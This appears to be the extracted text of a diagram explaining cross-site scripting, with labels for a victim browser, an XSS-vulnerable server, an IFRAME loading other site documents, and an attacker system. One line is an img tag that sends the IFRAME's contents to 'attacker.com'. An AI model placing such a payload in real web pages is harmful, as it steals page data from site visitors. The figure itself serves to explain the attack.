 Victim Browser
Script commands run here
XSS against site
XSS Vulnerable Server
IFRAME
Other documents
on site loaded in
here
<img src="attacker.com/innerHTML_of_IFRAME">
Attacker System